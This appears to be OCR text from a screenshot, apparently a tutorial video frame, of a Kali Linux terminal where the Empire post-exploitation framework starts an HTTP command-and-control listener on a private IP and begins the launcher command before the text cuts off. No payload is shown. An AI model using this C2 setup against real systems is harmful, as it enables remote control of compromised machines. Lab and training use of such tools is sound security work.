 Applications Places Terminal Tue 13:32 1
root@kali: ~/Empire
File Edit View Search Terminal Help
267 modules currently loaded
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > execute
[*] Starting listener 'http'
[+] Listener successfully started!
(Empire: listeners/http) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://192.168.0.114:80 5/0.0
(Empire: listeners) > launcher
[!] Please enter 'launcher <language> <listenerName>'
(Empire: listeners) > l